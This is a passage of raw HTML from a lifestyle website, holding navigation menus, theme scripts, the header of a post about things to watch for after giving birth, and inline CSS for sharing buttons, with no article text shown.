        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Medical" class="entry-crumb" href="https://lifetrixcorner.com/category/medical/">Medical</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Things to Look Out for After Giving Birth to Your Newborn</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17158" class="post-17158 post type-post status-publish format-standard has-post-thumbnail category-medical" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/medical/">Medical</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">5 Things to Look Out for After Giving Birth to Your Newborn</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T19:46:17+05:30" >May 13, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print 